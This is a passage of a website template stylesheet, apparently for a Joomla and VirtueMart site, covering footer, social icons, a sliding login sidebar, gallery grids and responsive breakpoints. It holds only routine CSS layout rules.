  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.social-links li a {
  display: inline-block;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #f6f8fa;
  text-decoration: none;
}
.social-links li a:hover {
  color: #ffffff !important;
}
.moduletable.info_shop {
  padding-top: 50px;
}
.moduletable.info_shop i {
  font-size: 60px;
  display: block;
  margin-bottom: 30px;
}
.page-contact .map {
  margin-bottom: 45px;
}
/*======================= ASIDE RIGHT =======================*/
.tagspopular ul {
  margin: 0;
}
.tagspopular ul li {
  list-style: none;
  display: inline-block;
  padding: 0 15px 12px 0;
}
.content-links ul {
  margin: 0;
  list-style: none;
}
/*======================= VIDEO =======================*/
.mod-custom__video {
  position: relative;
}
.mod-custom__video .video-container {
  height: 1080px;
}
.mod-custom__video .module-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
}
.mod-custom__video .module-content .module-content-inner {
  display: inline-block;
  vertical-align: middle;
}
.mod-custom__video .module-content:before {
  content: '';
  display: inline-block;
  height: 100%;
  width: 0;
  overflow: hidden;
  vertical-align: middle;
}
/*======================= MAINBOTTOM =======================*/
#mainbottom {
  padding: 152px 0 134px;
  position: relative;
}
#mainbottom .container-fluid {
  position: static;
}
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.parallax_image {
  background-size: cover;
  background-position: 50% 50%;
}
.moduletable.parallax_container {
  margin-bottom: 0;
  position: static;
}
#mainbottom-2 {
  padding: 78px 0;
}
#mainbottom-3 {
  background-color: rgb(246, 248, 250, 0.1);
  padding-top: 90px;
  padding-bottom: 50px;
  overflow: hidden;
}
.moduletable.projects .moduleTitle,
.moduletable.projects .item-title {
  color: #34521b;
}
.moduletable.testimonials_home_2 .item_img {
  margin-bottom: 10px;
}
.moduletable.testimonials_home_2 .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.testimonials_home_2 .item_introtext {
  padding-bottom: 20px;
}
.moduletable.testimonials_home_2 .item_title {
  margin-bottom: 0;
}
.moduletable.testimonials_home_2 figcaption {
  font-size: 15px;
  padding-top: 4px;
}
.moduletable.counters .mod-newsflash-adv {
  text-align: center;
}
.moduletable.counters i.fa {
  font-size: 50px;
  line-height: 70px;
  display: block;
  margin-bottom: 20px;
}
.moduletable.counters .item_title {
  font-size: 30px;
  line-height: 36px;
}
/*=== Skills ===*/
.skills_diagram {
  display: inline-block;
  vertical-align: middle;
}
.moduletable.skills .get {
  display: inline-block;
  vertical-align: middle;
}
.moduletable.skills .get .arc {
  margin: 0 0 1px;
}
.moduletable.skills .get .arc .text {
  display: inline-block;
  padding: 5px 10px;
  color: #383838;
}
.moduletable.skills {
  text-align: center;
}
.moduletable.skills .radial-progress {
  margin: 0 auto 20px;
}
.moduletable.skills .item_title {
  color: #383838;
}
/*======================= BOTTOM =======================*/
#bottom {
  padding: 45px 0 22px;
}
#bottom .acymailing_module_form {
  color: #ffffff;
}
#bottom .acymailing_module_form input.inputbox {
  width: 296px;
  max-width: 100%;
}
#bottom .acymailing_module_form .fieldacyemail {
  display: inline-block;
  max-width: 100%;
}
#bottom .acymailing_module_form .fieldacyemail span {
  display: block;
}
#bottom .acymailing_module_form .acysubbuttons {
  display: inline-block;
}
/*======================= FOOTER =======================*/
#footer {
  padding-top: 10px;
  padding-bottom: 1px;
}
#footer div.moduletable[class*="span"] {
  float: right;
}
#footer .nav.menu.social {
  margin-bottom: 20px;
}
#footer .nav.menu.social li {
  margin: 0 26px 0 0;
}
#footer form.mod_tm_ajax_contact_form {
  padding-top: 25px;
}
body.itemid-284 #footer {
  background: #f6f8fa;
}
.mod-custom__footer_contacts {
  padding: 25px 0 15px;
}
.mod-custom__footer_contacts p {
  padding-bottom: 13px;
  position: relative;
  /*padding-left: 46px;*/
}
.mod-custom__footer_contacts p:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 24px;
  font-family: "material-design";
  display: inline-block;
  vertical-align: middle;
}

.mod-custom__footer_contacts.editura p:before {
  position: unset;
  margin-right: 5px;
}

.mod-custom__footer_contacts .location:before {
  content: '\e0d7';
}
.mod-custom__footer_contacts .phone {
  color: #333333;
  font-weight: 500;
  font-size: 20px;
}
.mod-custom__footer_contacts .phone:before {
  content: '\e0f4';
}
.mod-custom__footer_contacts .worktime:before {
  content: '\e053';
}
.mod-custom__footer_contacts .mail:before {
  content: '\e1a5';
}
.mod-custom__footer_contacts .person:before {
  content: '\e18b';
}
.mod-custom__footer_contacts .fax:before {
  font-family: 'FontAwesome';
  content: '\f1ac';
}
.mod_tm_instagram ul {
  margin: 0 0 0 -30px;
}
.mod_tm_instagram ul li {
  padding-left: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 33.33%;
  margin-bottom: 20px;
  float: left;
  font-size: 0;
  line-height: 0;
}
.mod_tm_instagram ul li a {
  max-width: 100%;
  display: inline-block;
  position: relative;
}
.mod_tm_instagram ul li a:before {
  content: '\f08e';
  font-family: FontAwesome;
  line-height: 0;
  font-size: 0;
  text-align: center;
  color: #fff;
  left: 0;
  width: 100%;
  height: 0;
  position: absolute;
  z-index: 2;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  top: 50%;
}
.mod_tm_instagram ul li a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  opacity: 0;
  content: '';
}
.mod_tm_instagram ul li a:hover:before {
  font-size: 30px;
}
.mod_tm_instagram ul li a:hover:after {
  opacity: 0.5;
}
#copyright {
  padding-top: 42px;
}
#copyright .copyright {
  padding-bottom: 60px;
}
#copyright .copyright .footer_logo img {
  margin-right: 10px;
}
#copyright .copyright a {
  color: #888888;
}
#copyright .copyright a:hover {
  color: #1d9d73;
}
#copyright .siteName {
  font-size: 0;
  line-height: 0;
  text-transform: lowercase;
}
#copyright .siteName .item_title_part0 {
  font-size: 14px;
  line-height: 23px;
  padding-right: 4px;
  padding-left: 40px;
  position: relative;
}
#copyright .siteName .item_title_part0:before {
  position: absolute;
  width: 19px;
  height: 19px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
#copyright .siteName .item_title_part0:after {
  position: absolute;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 13px;
  content: '';
  opacity: 0.6;
}
body.option-com_virtuemart #copyright,
body.body__var_2 #copyright {
  background: #f6f8fa;
  padding-top: 85px;
}
body.option-com_virtuemart #copyright .siteName,
body.body__var_2 #copyright .siteName {
  text-transform: none;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0,
body.body__var_2 #copyright .siteName .item_title_part0 {
  padding: 0;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0:before,
body.body__var_2 #copyright .siteName .item_title_part0:before {
  display: none;
}
body.option-com_virtuemart #copyright .siteName .item_title_part0:after,
body.body__var_2 #copyright .siteName .item_title_part0:after {
  position: static;
  content: '.';
  background: none;
}
body.option-com_virtuemart #copyright .copyright_text,
body.body__var_2 #copyright .copyright_text {
  position: relative;
  padding-left: 45px;
}
body.option-com_virtuemart #copyright .copyright_text:before,
body.body__var_2 #copyright .copyright_text:before {
  position: absolute;
  width: 19px;
  height: 19px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
body.option-com_virtuemart #copyright .copyright_text:after,
body.body__var_2 #copyright .copyright_text:after {
  position: absolute;
  width: 15px;
  height: 15px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 13px;
  content: '';
  opacity: 0.6;
}
body.option-com_virtuemart #copyright .moduletable,
body.body__var_2 #copyright .moduletable {
  text-align: left;
}
body.option-com_virtuemart #copyright .mod-custom__footer_contacts,
body.body__var_2 #copyright .mod-custom__footer_contacts {
  padding-top: 0;
}
.mod_tm_ajax_contact_form {
  margin-bottom: 0;
}
.mod_tm_ajax_contact_form input,
.mod_tm_ajax_contact_form textarea {
  width: 100%;
}
.moduletable.address p {
  padding-bottom: 12px;
}
.address_phones {
  color: #333333;
  font-size: 20px;
  font-weight: 300;
  padding-top: 7px;
  padding-bottom: 13px !important;
}
.address_phones .flatfa {
  font-size: 51px;
  margin-right: 10px;
  vertical-align: middle;
}
.address_phones br {
  display: none;
}
#footer-wrapper {
  background: #ffffff;
  text-align: center;
}
#footer-wrapper .footer-wrapper-inner {
  background: #ffffff;
}
/*===== Social Media ======*/
.nav.menu.social {
  margin: 11px 0 0px;
  font-size: 0;
  line-height: 0;
}
.nav.menu.social li {
  margin: 0px 14px;
  list-style-type: none;
  display: inline-block;
}
.nav.menu.social li a {
  background: none;
  color: #d1d7de;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 40px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav.menu.social li a:hover {
  color: #1d9d73;
}
.social_large {
  margin-bottom: 60px;
}
.social_large .nav.menu.social li {
  margin: 0px 22px;
}
.social_large .nav.menu.social li a {
  font-size: 25px;
}
.moduletable.footer_menu li {
  font-size: 18px;
  line-height: 32px;
  color: #333333;
  font-weight: 300;
}
.moduletable.footer_menu li a {
  color: #333333;
}
.moduletable.social-icons {
  float: right;
}
.moduletable.social-icons + .copyright {
  padding-top: 80px;
}
.moduletable.social-icons.span4 .nav.menu.social li {
  margin: 0 28px 0 0;
}
/*======================= FIxed Sidebar Right =======================*/
div#fixed-sidebar-right {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 8001;
  height: 100%;
  width: 0;
}
div#fixed-sidebar-right .moduletable.login {
  position: absolute;
  top: 190px;
  left: 0;
  width: 331px;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
  text-align: left;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  color: white;
  width: 71px;
  height: 50px;
  position: absolute;
  text-align: right;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 24px;
  top: 0;
  left: -71px;
  line-height: 50px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user:hover {
  font-size: 30px;
}
div#fixed-sidebar-right .moduletable.login.shown {
  -webkit-transform: translate(-100%, 0);
  -moz-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  -o-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
  z-index: 1010;
}
div#fixed-sidebar-right .moduletable.login.shown > i.fa-user {
  left: -45px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: 100%;
  overflow: auto;
  padding: 22px 46px 31px 42px;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper > form {
  position: relative;
}
div#fixed-sidebar-right .moduletable.login .moduleTitle {
  color: #ffffff;
  margin-bottom: 20px;
  font-size: 18px;
}
div#fixed-sidebar-right .moduletable.login #login-form {
  margin-bottom: 0px;
}
div#fixed-sidebar-right .moduletable.login .controls {
  text-align: center;
}
div#fixed-sidebar-right .moduletable.login input[type=text],
div#fixed-sidebar-right .moduletable.login input[type=password] {
  height: 31px;
  border-color: #ffffff;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  padding: 4px 10px 4px 38px;
  width: 100%;
  text-align: left;
  background: none;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]::-webkit-input-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]::-webkit-input-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]:-moz-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]:-moz-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]::-moz-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]::-moz-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login input[type=text]:-ms-input-placeholder,
div#fixed-sidebar-right .moduletable.login input[type=password]:-ms-input-placeholder {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .input-prepend {
  position: relative;
  display: block;
}
div#fixed-sidebar-right .moduletable.login .input-prepend span.add-on {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 31px;
  width: 28px;
  padding: 0;
  border: none;
  background: none;
  margin: 0;
  line-height: 31px;
  text-align: right;
}
div#fixed-sidebar-right .moduletable.login .input-prepend span.add-on i {
  font-size: 14px;
  margin-top: 8px;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .control-group {
  margin-bottom: 0px;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit,
div#fixed-sidebar-right .moduletable.login .logout-button {
  overflow: hidden;
  margin: 0;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit .btn,
div#fixed-sidebar-right .moduletable.login .logout-button .btn {
  font-size: 14px;
  border: 1px solid white;
  padding: 3px 25px;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  background: #ffffff;
  margin-right: 7px;
  margin-bottom: 4px;
  outline: none !important;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary:hover {
  color: #fff;
  background: transparent;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary {
  background: transparent;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit a.btn-primary:hover,
div#fixed-sidebar-right .moduletable.login .logout-button a.btn-primary:hover {
  background: white;
}
div#fixed-sidebar-right .moduletable.login label.checkbox {
  color: white;
  display: block;
  margin-top: 14px;
}
div#fixed-sidebar-right .moduletable.login span.checkbox {
  width: 11px;
  height: 12px;
  margin-right: 5px;
  margin-top: -2px;
  vertical-align: middle;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: #ffffff;
}
div#fixed-sidebar-right .moduletable.login a {
  color: #fff;
}
div#fixed-sidebar-right .moduletable.login .reset_remind {
  color: white;
  font-size: 11.9px;
  line-height: 18px;
  margin: 20px 0 25px;
}
div#fixed-sidebar-right .moduletable.login .reset_remind a:hover {
  text-decoration: underline;
}
div#fixed-sidebar-right .moduletable.login .login-greeting a {
  font-weight: 500;
  font-size: 18px;
}
div#fixed-sidebar-right .moduletable.login .login-greeting a:hover {
  text-decoration: underline;
}
#system-message-container {
  text-align: center;
}
#system-message-container > div {
  padding-top: 23px;
}
.form-horizontal .controls {
  position: relative;
}
.form-horizontal .controls .btn {
  margin-right: 14px;
}
@media screen and (max-height: 600px) {
  #style_switcher,
  div#fixed-sidebar-right .moduletable.login {
    top: 5px !important;
  }
}
/*== 1200px and beyond ===================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1400px) {
  .moduletable.options .item .item_content > a {
    padding: 20px;
  }
  #com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev,
  #com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev {
    left: 20px !important;
  }
  #com_virtuemart .productdetails-view .product-related-products .caroufredsel_next,
  #com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next {
    right: 50px !important;
  }
}
/*== Up to 1200px =====================================================
========================================================================*/
/* Large desktop */
@media (max-width: 1200px) {
  .fullwidth ul.icesubMenu > li {
    padding: 10px 0 0;
  }
  #contact_map {
    height: 376px;
  }
  .row-fluid {
    margin-left: -20px;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    padding-left: 40px;
  }
  .fluid {
    margin-left: -20px;
  }
  .jg_gallery {
    margin-left: -20px;
  }
  .jg_gallery .gallery-grid {
    padding-left: 20px;
  }
  .jg_row {
    margin-left: -20px;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    padding-left: 20px;
  }
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 214px;
  }
  .moduletable.features_home_2 .item_content > a .item_title {
    font-size: 25px;
    line-height: 30px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 15px;
  }
  .moduletable.options .item .item_content > a .item_img {
    float: none;
    max-width: 100%;
    margin-right: 0;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
    font-size: 60px;
    padding: 0 10px 20px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .item_title {
    padding: 0 10px 20px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li {
    padding: 8px 10px 8px 30px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li:before {
    left: 10px;
  }
  .page-category__history .items-row::before {
    margin-left: 9px;
  }
  .page-category__history .items-row > div::before {
    right: -30px;
  }
  .page-category__history .items-row > div + div::before {
    left: -10px;
  }
  .nav-tabs > li {
    margin: 0 5px !important;
  }
  .moduletable.home_2 .icemegamenu > ul > li.parent > .iceMenuTitle::after,
  .moduletable.home_2 .icemegamenu > ul > li.parent > .icemega_title::after {
    margin-left: 0;
  }
  .icemega_modulewrap.menu_about {
    margin: 5px;
    padding: 10px 10px 0;
  }
  .icemega_modulewrap {
    padding: 5px;
  }
  html[dir="rtl"] .row-fluid {
    margin-right: -20px;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    padding-right: 20px;
  }
  html[dir="rtl"] .fluid {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_gallery {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_gallery .gallery-grid {
    padding-right: 20px;
  }
  html[dir="rtl"] .jg_row {
    margin-right: -20px;
  }
  html[dir="rtl"] .jg_subcatelem_cat,
  html[dir="rtl"] .jg_subcatelem_cat_r {
    padding-right: 20px;
  }
  html[dir="rtl"] .mod-newsflash-adv.features .item > .fa,
  html[dir="rtl"] .mod-newsflash-adv.features .item .flatfa {
    float: none;
  }
  #com_virtuemart ul.steps {
    table-layout: auto;
  }
  #com_virtuemart .productdetails-custom ul.variants li + li {
    margin-left: 4px;
  }
  #com_virtuemart ul.steps li > span {
    padding-left: 35px;
    padding-right: 10px;
  }
}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 979px) {
  .moduletable.home_2 .icemegamenu > ul > li > a.iceMenuTitle {
    font-size: 15px;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content {
    padding-top: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content h1 {
    margin-bottom: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc {
    padding-bottom: 0;
  }
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc p {
    padding-bottom: 0;
  }
  #com_virtuemart .display-number .title,
  #com_virtuemart .orderlistcontainer .title {
    font-size: 11px;
  }
  .moduletable.social-icons.span4 .nav.menu.social li {
    margin: 0 20px 0 0;
  }
  .home_menu {
    float: right !important;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    margin: 0;
    padding: 0;
  }
  .icemegamenu > ul > li + li {
    margin-left: 10px;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    border-bottom: none;
    border-top: none;
    box-shadow: none;
  }
  .mod-newsflash-adv.features .item > .fa,
  .mod-newsflash-adv.features .item .flatfa {
    float: none;
    margin-bottom: 23px;
  }
  ul.flaticon li a.fa::before,
  ul.flaticon li a.flatfa::before {
    margin: 0 10px 0 0;
  }
  ul.flaticon.right li a.fa::before {
    margin: 0 0 0 10px !important;
  }
  .mod-newsflash-adv.services .row-fluid .item .item_content h1.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h2.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h3.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h4.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h5.item_title,
  .mod-newsflash-adv.services .row-fluid .item .item_content h6.item_title {
    font-size: 22px;
  }
  .acymailing_module_form .acymailing_introtext {
    line-height: 30px;
    margin-bottom: 30px;
  }
  .thumbnails {
    margin-left: -12px;
  }
  .thumbnails > li {
    margin-left: 12px;
  }
  /*footer*/
  #back-top {
    /*display: none !important;*/
  }
  .row-fluid {
    margin-left: -12px;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    padding-left: 12px;
  }
  .fluid {
    margin-left: -12px;
  }
  .jg_gallery {
    margin-left: -12px;
  }
  .jg_gallery .gallery-grid {
    padding-left: 12px;
  }
  .jg_row {
    margin-left: -12px;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    padding-left: 12px;
  }
  html[dir="rtl"] .icemegamenu > ul > li + li {
    margin-right: 10px;
  }
  html[dir="rtl"] .iceMenuLiLevel_1.search {
    margin-right: 10px;
  }
  html[dir="rtl"] .row-fluid {
    margin-right: -12px;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    padding-right: 12px;
  }
  html[dir="rtl"] .fluid {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_gallery {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_gallery .gallery-grid {
    padding-right: 12px;
  }
  html[dir="rtl"] .jg_row {
    margin-right: -12px;
  }
  html[dir="rtl"] .jg_subcatelem_cat,
  html[dir="rtl"] .jg_subcatelem_cat_r {
    padding-right: 12px;
  }
  .body__404 .big-404 {
    font-size: 180px;
  }
  .moduletable.home_2 .icemegamenu > ul > li + li {
    margin-left: 7px;
  }
  #sup-top + #top #logo.span4 h1 span.item_title_part_0,
  #logo.span3 h1 span.item_title_part_0 {
    display: block;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
    font-size: 38px;
  }
  .pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .btn.btn-primary {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mod-custom__footer_contacts p::before {
    margin-right: 2px;
  }
  .page-category__history .items-row::before {
    margin-left: 5px;
  }
  .page-category__history .items-row > div::before {
    right: -26px;
  }
  .page-category__history .items-row > div + div::before {
    left: -14px;
  }
  #section-kmt .kmt-list > li > div {
    padding-left: 0;
    padding-right: 0;
  }
  .page-contact-custom i {
    float: none;
    display: block;
  }
  button.btn.btn-primary.addtocart-button {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 830px) {
  ul.flaticon li a i.fa {
    display: none;
  }
}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 149px;
  }
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  .slider-shop .sequence-prev {
    left: 5px;
  }
  .slider-shop .sequence-next {
    right: 5px;
  }
  .slider-shop .sequence-slider > .sequence-canvas li > .info {
    width: 90%;
  }
  div#fixed-sidebar-right .moduletable.login {
    top: 5px;
  }
  #sup-top + #top #logo.span4 h1 span.item_title_part_0,
  #logo.span3 h1 span.item_title_part_0 {
    display: inline-block;
  }
  .page-contact-custom i {
    float: left;
  }
  ul.flaticon.right {
    text-align: left;
  }
  .features_about .item {
    width: 50% !important;
    float: left !important;
  }
  .features_about .item_num1 {
    display: none !important;
  }
  body {
    padding: 0;
  }
  ul.icesubMenu {
    margin: 0;
  }
  ul.icesubMenu {
    left: 0;
  }
  .home_menu {
    float: none !important;
  }
  .icemegamenu {
    display: none !important;
  }
  #logo.span12 {
    margin-top: 60px;
  }
  .icemega_modulewrap.top_search #searchword {
    width: 100%;
  }
  .icemega_modulewrap.top_search {
    margin: 20px;
  }
  ul.icesubMenu > li {
    padding: 0;
  }
  .fullwidth ul.icesubMenu > li {
    padding: 19px 0px 0px;
  }
  .icemegamenu > ul > li a.iceMenuTitle {
    margin: 5px 0;
  }
  .jg_clearboth {
    clear: none !important;
  }
  .jg_row {
    overflow: visible;
  }
  #mainbottom-row {
    padding-bottom: 34px;
    padding-top: 60px;
  }
  .caroufredsel_prev {
    left: 4%;
  }
  .caroufredsel_next {
    right: 4%;
  }
  .mod-newsflash-adv.services .row-fluid .item .item_content {
    padding: 10% !important;
  }
  .icemegamenu {
    float: none !important;
  }
  .page-category__history .items-row::before,
  .page-category__history .items-row > div::before,
  .page-category__history .items-row > div .item::before,
  .page-category__history .items-row > div .item::after {
    display: none;
  }
  .page-category__history .items-row > div .item {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .data-table dl dd {
    padding: 11px 14px;
  }
  .mod-newsflash-adv.features,
  .mod-newsflash-adv.features .item .item_content {
    text-align: center;
  }
  .mod-newsflash-adv.features .item > .fa {
    margin-right: 0px;
  }
  #wrapper {
    margin: 0;
  }
  #footer-wrapper {
    height: auto;
  }
  .form-horizontal .controls > input {
    width: 100%;
  }
  .form-horizontal .controls .chzn-container {
    width: 100% !important;
  }
  .form-horizontal #publishing .input-append,
  #modules-form .input-append {
    width: 100%;
  }
  #push {
    display: none;
  }
  #logo {
    text-align: center;
  }
  #logo a {
    margin: 0;
  }
  #copyright {
    margin-bottom: 23px;
  }
  .nav.menu.pull-right.nav-pills {
    float: none;
    text-align: center;
  }
  .nav.menu.pull-right.nav-pills li {
    float: none;
    display: inline-block;
  }
  /*content*/
  [class*="cols"] [class*="span"] {
    width: 100%;
  }
  .item-image.blog-image {
    float: none;
    margin: 0 0 20px 0;
  }
  .row-fluid [class*="itemSpan"],
  .row-fluid [class*="span"] {
    display: block;
    float: none;
    margin-left: 0;
    width: auto;
  }
  html[dir="rtl"] .mod-newsflash-adv.features,
  html[dir="rtl"] .mod-newsflash-adv.features .item .item_content {
    text-align: center;
  }
  html[dir="rtl"] [class*="cols"] [class*="span"] {
    width: 100%;
  }
  html[dir="rtl"] .row-fluid [class*="itemSpan"],
  html[dir="rtl"] .row-fluid [class*="span"] {
    display: block;
    float: none;
    margin-left: 0;
    width: auto;
  }
  html[dir="rtl"] .mod-article-single.mod-article-single__about .item_introtext ul.flaticon {
    clear: right;
  }
  /*gallery*/
  .page-gallery ul.gallery .gallery-grid {
    width: 48.5%;
    max-width: 48.5%;
  }
  .jg_gallery {
    margin-right: 0;
  }
  .jg_gallery .gallery-grid {
    width: 50%;
    max-width: 50%;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img {
    max-width: 100%;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img a {
    display: block;
  }
  .img-full__left.span5 {
    width: 50%;
  }
  /*contact*/
  .contact_details .contact_details_item {
    width: 30%;
    float: left;
  }
  .page-gallery ul.gallery .gallery-grid .view {
    margin: 0 auto;
  }
  .page-gallery ul.gallery .gallery-grid .view .item_img {
    float: none;
    margin: 0 !important;
  }
  /*Modules*/
  .ice-megamenu-toggle {
    display: block;
  }
  .icemegamenu > ul > li {
    width: 100%;
  }
  #icemegamenu li > ul.icesubMenu {
    opacity: 1;
    position: relative;
    padding: 0;
    top: 0 !important;
    visibility: visible;
    width: 100% !important;
    -webkit-transform: translate(0, 0) !important;
    -moz-transform: translate(0, 0) !important;
    -ms-transform: translate(0, 0) !important;
    -o-transform: translate(0, 0) !important;
    transform: translate(0, 0) !important;
    height: auto !important;
  }
  #icemegamenu > li > ul.icesubMenu .iceCols {
    width: 100% !important;
    float: none !important;
  }
  #icemegamenu > li > ul.icesubMenu .iceCols input {
    max-width: 100% !important;
  }
  #icemegamenu > li > ul.icesubMenu li {
    width: 100% !important;
    float: none;
  }
  ul.icesubMenu {
    border: none;
  }
  .icemegamenu > ul > li a.iceMenuTitle {
    font-size: 15px;
    height: auto;
  }
  .icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
    padding-top: 0;
  }
  ul.icesubMenu > li a.iceMenuTitle {
    margin: 0px;
  }
  #icemegamenu > li > ul.icesubMenu li > ul {
    float: none;
    opacity: 1;
    position: relative;
    top: 0 !important;
    visibility: visible;
    width: 100% !important;
    left: 0;
    margin: 0px;
    padding: 0;
    border: none;
    height: auto !important;
  }
  /* level 2 */
  /* level 3 */
  /* hide modules */
  .icesubMenu .icemega_cover_module {
    width: auto !important;
  }
  .nav-collapse.collapse {
    height: 0;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 50%;
  }
  /*login*/
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd {
    width: 50%;
  }
  #back-top {
    /*display: none !important;*/
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    width: 50%;
    max-width: 50%;
  }
  .jg_row {
